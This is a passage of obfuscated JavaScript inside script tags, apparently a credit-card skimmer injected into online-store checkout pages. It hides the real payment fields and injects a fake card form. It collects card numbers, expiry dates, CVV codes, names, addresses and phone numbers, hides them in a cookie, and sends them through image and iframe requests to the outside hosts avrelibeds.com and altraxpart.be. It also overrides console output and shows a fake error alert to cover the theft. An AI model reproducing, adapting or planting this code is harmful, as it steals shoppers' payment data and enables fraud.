city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0